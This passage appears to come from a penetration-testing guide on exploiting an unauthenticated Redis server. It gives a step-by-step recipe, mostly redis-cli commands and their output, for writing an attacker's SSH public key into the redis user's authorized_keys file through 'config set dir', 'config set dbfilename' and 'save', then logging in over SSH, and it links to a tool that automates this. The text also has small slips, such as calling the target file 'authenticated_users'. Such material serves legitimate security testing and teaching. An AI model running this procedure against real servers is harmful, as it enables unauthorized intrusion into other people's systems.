 SSH
Please be aware config get dir result can be changed after other manually exploit commands. Suggest to
run it first right after login into Redis. In the output of config get dir you could find the home of the redis user
(usually /var/lib/redis or /home/redis/.ssh), and knowing this you know where you can write the
authenticated_users file to access via ssh with the user redis. If you know the home of other valid user
where you have writable permissions you can also abuse it:
1. Generate a ssh public-private key pair on your pc: ssh-keygen -t rsa
2. Write the public key to a file : (echo -e "\n\n"; cat ~/id_rsa.pub; echo -e "\n\n") >
spaced_key.txt
3. Import the file into redis : cat spaced_key.txt | redis-cli -h 10.85.0.52 -x set ssh_key
4. Save the public key to the authorized_keys file on redis server:
root@Urahara:~# redis-cli -h 10.85.0.52
10.85.0.52:6379> config set dir /var/lib/redis/.ssh
OK
10.85.0.52:6379> config set dbfilename "authorized_keys"
OK
10.85.0.52:6379> save
OK
5. Finally, you can ssh to the redis server with private key : ssh -i id_rsa redis@10.85.0.52
This technique is automated here: https://github.com/Avinash-acid/Redis-Server-Exploit